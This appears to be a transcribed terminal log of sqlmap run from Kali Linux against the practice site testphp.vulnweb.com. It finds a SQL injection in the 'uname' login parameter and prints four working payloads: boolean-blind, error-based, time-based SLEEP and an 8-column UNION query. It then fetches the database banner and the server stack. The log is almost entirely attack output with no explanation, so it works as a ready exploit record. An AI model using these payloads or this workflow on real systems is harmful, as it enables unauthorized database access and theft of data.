 bcalinux@kali: ~
bcalinux@kali: ~
bcalinux@kali: ~
[05:57:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:57:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:57:43] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[05:57:45] [INFO] target URL appears to have 8 columns in query
[05:57:46] [INFO] POST parameter 'uname' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[05:57:46] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=jAgp' OR NOT 4603=4603#&pass=uJWM
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=jAgp' AND GTID_SUBSET(CONCAT(0x716a706271,(SELECT (ELT(8248=8248,1))),0x71626b7671),8248)-- YVUA&pass=uJWM
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=jAgp' AND (SELECT 9257 FROM (SELECT(SLEEP(5)))xmxt)-- BxtN&pass=uJWM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: uname=jAgp' UNION ALL SELECT NULL,CONCAT(0x716a706271,0x4465514d5856716f666368724c7a454d6574625271696a444741597542696e73734b6d654e6a4b66,0x71626b7671),NULL,NULL,NULL,NULL,NULL,NULL#&pass=uJWM
---
do you want to exploit this SQL injection? [Y/n] Y
[05:57:46] [INFO] the back-end DBMS is MySQL
[05:57:46] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '8.0.22-0ubuntu0.20.04.2'
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/search.php?test=query'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/secured/newuser.php'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[05:57:48] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[05:57:48] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-05132025_0556am.csv'
[05:57:48] [WARNING] your sqlmap version is outdated
[*] ending @ 05:57:48 /2025-05-13/
┌──(bcalinux㉿kali)-[~]
└─$